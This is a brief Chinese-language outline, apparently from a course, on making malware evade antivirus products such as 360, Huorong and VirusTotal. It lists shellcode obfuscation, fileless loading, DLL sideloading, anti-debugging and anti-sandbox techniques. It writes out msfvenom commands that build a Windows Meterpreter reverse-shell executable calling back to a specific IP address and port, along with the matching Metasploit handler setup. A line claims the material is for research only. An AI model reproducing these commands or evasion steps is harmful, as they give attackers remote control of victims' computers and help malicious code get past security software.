 声明
教学只做技术研究，请大家遵守法律法规！违法犯罪后果自负
免杀目标
对抗目标
360 Defender 火绒 管家 VT等
编程语言
C/C++ Python C# Go Powershell Ruby Java
等
涉及技术
ShellCode混淆加密，无文件落地，分离拆分，
白名单，DLL加载，
免杀对抗
http://www.itmind.net/14605.html
pycharm安装使用
https://www.python.org/downloads/
32位python
pip install auto-py-to-exe
auto-py-to-exe
开发
工具
msfvenom -p windows/meterpreter/reverse_tcp
lhost=43.138.251.2 lport=8911 -f exe > shell.exe
msfvenom -p windows/meterpreter/reverse_tcp
lhost=43.138.251.2 lport=8911 -f c
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 43.138.251.2
set LPORT 8911
exploit
msf
上线
CS
技术层面
加载器分离（无文件落地）
1.无文件落地&分离拆分-
2.无文件落地&分离拆分-
3.无文件落地&分离拆分
4.无文件落地&分离拆分
5.无文件落地&分离拆分
DLL技术
自写DLL在加载
利用白加黑
dll附加函数
dll反汇编重新编译
软件保护
代码层加密混淆
反调试
反沙盒VT
加壳花指令
反VT沙盒
20
成品操作
10